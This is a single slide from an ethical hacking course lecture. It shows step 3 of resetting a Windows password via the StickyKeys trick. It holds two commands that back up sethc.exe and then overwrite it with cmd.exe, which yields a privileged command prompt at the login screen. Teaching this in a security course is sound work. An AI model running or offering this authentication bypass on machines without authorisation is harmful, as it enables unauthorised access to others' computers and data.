

# Using StickyKeys to Reset a Password
3. Enter the following two commands one by one, press Enter after each
Replace c:\ with the correct drive letter if Windows is not mounted on
copy c:\windows\system32\sethc.exe c:\
copy /y c:\windows\system32\cmd.exe c:\windows\system32\sethc.exe
1/28/25
109
Abdullah Aydeger  -  CS 409/591 Ethical Hacking